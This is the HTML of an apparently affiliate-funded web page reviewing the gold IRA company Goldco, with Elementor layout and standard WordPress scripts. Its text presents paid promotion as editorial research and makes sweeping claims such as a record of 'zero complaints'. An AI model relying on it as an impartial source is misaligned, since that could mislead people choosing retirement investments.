				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f16efa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f16efa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a0053fa" data-id="a0053fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-274be35 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="274be35" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-share-square"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-ab747a5" data-id="ab747a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2f0cef elementor-widget elementor-widget-text-editor" data-id="f2f0cef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							The process of buying gold and silver is transparent.						</div>
				</div>
				<div class="elementor-element elementor-element-9a20e38 elementor-widget elementor-widget-text-editor" data-id="9a20e38" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>In addition to everything mentioned, we were pleased to observe that this company clearly prioritizes openness and sincerity, which is noteworthy considering the industry&#8217;s infamous reputation for aggressive sales approaches.</p>
<p>Goldco has been recognized as the &#8220;Most Trusted by Thousands of Americans&#8221;, receiving consecutive TrustLink &#8220;Best of&#8221; awards for several years. Numerous customers also highlight this achievement in their reviews.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0883ff8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0883ff8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-337c9e6" data-id="337c9e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f15fa34 elementor-widget elementor-widget-heading" data-id="f15fa34" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Steps to Take</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-257b663 elementor-widget elementor-widget-text-editor" data-id="257b663" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Goldco&#8217;s outstanding A+/AAA ratings, positive reviews, and impeccable record of zero complaints have made it simple for us to select them as our foremost gold IRA company, assuring their trustworthiness.						</div>
				</div>
				<div class="elementor-element elementor-element-73e772c elementor-widget elementor-widget-text-editor" data-id="73e772c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Inquire about their excellent customer promotions and their assurance to repurchase precious metals from new customers.</p>
<p>Sean Hannity, the commentator, made the choice to endorse Goldco and serve as their spokesperson.</p>
<p>In our opinion, Goldco stands out as the winner due to its excellent pricing, efficient process facilitated by highly professional agents, and strong commitment to transparency.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69d9e10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69d9e10" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f32a28f" data-id="f32a28f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0e976c elementor-widget elementor-widget-image" data-id="d0e976c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="547" height="436" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20547%20436'%3E%3C/svg%3E" class="attachment-large size-large wp-image-1046" alt="" data-lazy-srcset="https://americangoldinvesting.com/wp-content/uploads/2023/07/GoldcoKit2026.png 547w, https://americangoldinvesting.com/wp-content/uploads/2023/07/GoldcoKit2026-300x239.png 300w, https://americangoldinvesting.com/wp-content/uploads/2023/07/GoldcoKit2026-400x319.png 400w, https://americangoldinvesting.com/wp-content/uploads/2023/07/GoldcoKit2026-200x159.png 200w" data-lazy-sizes="(max-width: 547px) 100vw, 547px" data-lazy-src="https://americangoldinvesting.com/wp-content/uploads/2023/07/GoldcoKit2026.png" /><noscript><img loading="lazy" decoding="async" width="547" height="436" src="https://americangoldinvesting.com/wp-content/uploads/2023/07/GoldcoKit2026.png" class="attachment-large size-large wp-image-1046" alt="" srcset="https://americangoldinvesting.com/wp-content/uploads/2023/07/GoldcoKit2026.png 547w, https://americangoldinvesting.com/wp-content/uploads/2023/07/GoldcoKit2026-300x239.png 300w, https://americangoldinvesting.com/wp-content/uploads/2023/07/GoldcoKit2026-400x319.png 400w, https://americangoldinvesting.com/wp-content/uploads/2023/07/GoldcoKit2026-200x159.png 200w" sizes="(max-width: 547px) 100vw, 547px" /></noscript>													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-ca8861b" data-id="ca8861b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-789c5ea elementor-widget elementor-widget-text-editor" data-id="789c5ea" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Get The Free Gold IRA Kit for 2026.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-7640c78 elementor-widget elementor-widget-text-editor" data-id="7640c78" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Obtain your specialized Gold IRA Kit for 2026 to safeguard your 401k, IRA, and savings.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-0a391a0 elementor-align-left elementor-widget elementor-widget-button" data-id="0a391a0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-lg" href="https://www.gcjdjhs3e.com/5ZS8GM/2CTPL/?sub1=GcoAGI1" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Request Your Free Gold IRA Kit</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cd249f6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd249f6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0d125e9" data-id="0d125e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e0c8ab elementor-widget elementor-widget-heading" data-id="9e0c8ab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">The Goldco Customer Experience</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-704600f elementor-widget elementor-widget-image" data-id="704600f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="1024" height="92" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%2092'%3E%3C/svg%3E" class="attachment-large size-large wp-image-879" alt="" data-lazy-src="https://americangoldinvesting.com/wp-content/uploads/2023/07/Screen-Shot-2023-07-12-at-12.41.44-PM-min.png" /><noscript><img loading="lazy" decoding="async" width="1024" height="92" src="https://americangoldinvesting.com/wp-content/uploads/2023/07/Screen-Shot-2023-07-12-at-12.41.44-PM-min.png" class="attachment-large size-large wp-image-879" alt="" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-8620d30 elementor-widget elementor-widget-text-editor" data-id="8620d30" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Goldco boasts thousands of positive reviews from verified customers; here are a few notable examples&#8230;						</div>
				</div>
				<div class="elementor-element elementor-element-bee429b elementor-widget elementor-widget-image" data-id="bee429b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" decoding="async" width="972" height="377" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20972%20377'%3E%3C/svg%3E" class="attachment-large size-large wp-image-880" alt="" data-lazy-src="https://americangoldinvesting.com/wp-content/uploads/2023/07/Screen-Shot-2023-07-12-at-12.42.29-PM-min.png" /><noscript><img fetchpriority="high" decoding="async" width="972" height="377" src="https://americangoldinvesting.com/wp-content/uploads/2023/07/Screen-Shot-2023-07-12-at-12.42.29-PM-min.png" class="attachment-large size-large wp-image-880" alt="" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-23e2342 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23e2342" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b06d1b0" data-id="b06d1b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6db20a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a6db20a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-684b15b" data-id="684b15b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f4d610 elementor-align-center elementor-widget elementor-widget-button" data-id="9f4d610" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xl" href="https://www.gcjdjhs3e.com/5ZS8GM/2CTPL/?sub1=GcoAGI1" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Request Your Free Gold IRA Kit</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="a79b76c6afcd4109171fff401c63499d" class="elementor-section elementor-top-section elementor-element elementor-element-f2d8b8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f2d8b8d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1397e1b" data-id="1397e1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b42e8a elementor-widget elementor-widget-text-editor" data-id="5b42e8a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Disclaimer:<br />ome of the companies showcased on this platform offer us compensation. This is how we are able to offer our services to consumers free of charge.  However, this does not directly influence our decisions. Our extensive editorial research determines the positioning and representation of the companies mentioned.<br /><br /><a href="https://americangoldinvesting.com/privacy-policy/" target="_blank" rel="noopener">Privacy Policy</a> | <a href="https://americangoldinvesting.com/contact-us/" target="_blank" rel="noopener">Contact Us</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script src="[data-uri]" id="mLQFAVgBhg"></script>
	<script id="cz8MjVA6ko" async src="[data-uri]"></script>
<script type="rocketlazyloadscript" data-rocket-type="module"  data-rocket-src="https://americangoldinvesting.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://americangoldinvesting.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://americangoldinvesting.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=3.0.1" id="colormag-bxslider-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://americangoldinvesting.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=3.0.1" id="colormag-navigation-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://americangoldinvesting.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=3.0.1" id="colormag-fitvids-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://americangoldinvesting.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=3.0.1" id="colormag-skip-link-focus-fix-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://americangoldinvesting.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=3.0.1" id="colormag-custom-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://americangoldinvesting.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://americangoldinvesting.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.3" id="elementor-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://americangoldinvesting.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.3" id="elementor-frontend-modules-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://americangoldinvesting.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://americangoldinvesting.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/americangoldinvesting.com\/wp-admin\/admin-ajax.php","nonce":"9b69419784","urls":{"assets":"https:\/\/americangoldinvesting.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/americangoldinvesting.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/americangoldinvesting.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://americangoldinvesting.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.5" id="elementor-pro-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://americangoldinvesting.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://americangoldinvesting.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/americangoldinvesting.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":555,"title":"American%20Gold%20Investing%20-%20Goldco%20Review","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://americangoldinvesting.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.3" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://americangoldinvesting.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.5" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://americangoldinvesting.com/wp-includes/js/wp-emoji-release.min.js?ver=115968850510b6d584c1612fabe77082"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://americangoldinvesting.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
